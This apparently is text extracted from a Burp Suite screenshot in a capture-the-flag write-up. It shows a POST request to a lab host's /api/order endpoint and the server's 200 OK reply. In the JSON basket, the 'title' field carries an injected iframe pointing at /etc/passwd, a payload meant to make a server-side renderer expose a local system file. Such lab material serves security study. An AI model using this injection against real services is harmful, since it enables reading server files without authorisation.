 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 211
10 Origin: http://dev.stocker.htb
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=
s%3AT3p75ix_xiDYxXWXx2oq8JD9skWKchQ_.2XN1fFvfQPO%2FHPCe4BvAT7serLHuGt0d1tI%2FZu700BI
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a91",
"title":"<iframe src=/etc/passwd height=650px width=650px></iframe>",
"description":"It's an axe.",
"image":"axe.jpg",
"price":12,
"currentStock":21,
"__v":0,
"amount":1
}
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 27 Feb 2023 04:01:09 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-xlpgUE4W205ROdJPovsw1RmTYQo"
9
10 {
"success":true,
"orderId":"63fc2b052b2033203060cc23"
}